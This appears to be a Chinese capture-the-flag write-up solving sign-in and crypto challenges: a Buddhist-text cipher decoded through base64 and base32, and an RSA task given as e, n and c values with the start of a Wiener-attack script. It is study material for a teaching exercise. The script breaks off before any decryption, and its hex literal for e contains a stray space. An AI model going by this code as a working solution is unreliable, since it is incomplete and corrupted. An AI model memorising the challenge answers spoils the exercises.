
问卷调查
簡簡單單簽個退吧就,下次繼續。crypto
签到
附件打開

與佛論禪解密得到一串base64密文
SkJDVUdWQ0dQTlRXNjMzRUw1V0hLWTNMTDVURzY0UzdQRlhYSzdJPQ==
解密後再base32解密得到flag:
RSA_e_n
附件:
rsa中的e,n,c解密,直接上腳本:
import gmpy2
import RSAwienerHacker
e=0x14b367bf01efd4dc667b8e62975479c612c96e78f7f1f55242b2973c882ddcb33a65c52174d8ae1273764ce429054ea3f2fdc38ff205443c92ef4198739f05a a11fc10d3fc6ff30c8f5f05a04f43e3d8fc9bfffe916b2e0360560a162729e91b7775bda70177e0f875626e0a81bd4eacea9948b02232a82659f8d9aa9b4c754f
n=0x75be564267f8bf6c2038dd0cadfeecbc3158acfc27e679dd0bdb0db0e90bd5198a0a7edc0626f357a2d75f3c37ede045b7f7ca6bda79e5bf6fc0aea0aa7beda587388599d2b77b538fc3e666784493ffaf731e2ae232e8e9e9f9f2a4df25c19b7680f5bf6c485bd87923f01c17d8ec35438772c28e361774e6e7681d67ecbe19
c=1012765995653341910858965697656721116652720518377308814754312270523080954855033627158404996938070951204

